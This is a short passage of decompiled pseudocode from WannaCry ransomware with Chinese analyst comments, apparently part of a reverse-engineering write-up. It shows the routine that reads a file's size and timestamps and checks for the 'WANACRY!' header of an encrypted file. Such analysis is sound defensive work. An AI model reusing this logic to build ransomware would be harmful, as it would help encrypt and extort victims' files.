 80 if ( !GetFileSizeEx(hFile_1, &FileSize) ) // 获取原文件大小
81 {
82 v15 = (char *)&ms_exc.registration;
83 goto LABEL_64;
84 }
85 GetFileTime(hFile_1, &CreationTime, &LastAccessTime, &LastWriteTime);// 获取文件时间
86 if ( ReadFile_0(hFile_1, lpBuffer, 8, &lpNumberOfBytesRead, 0)// 读取0x8个字节的文件内容
87 && !memcmp(lpBuffer, aWanacry, 8u) // 将0x8个字节与WANACRY!比较
88 && ReadFile_0(hFile, &v16, 4, &lpNumberOfBytesRead, 0)
89 && (unsigned int)v16 <= 0x200
90 && v16 == 256
91 && ReadFile_0(hFile, &v17, 256, &lpNumberOfBytesRead, 0)
92 && ReadFile_0(hFile, &v22, 4, &lpNumberOfBytesRead, 0)
93 && v22 >= (unsigned int)type )
94 {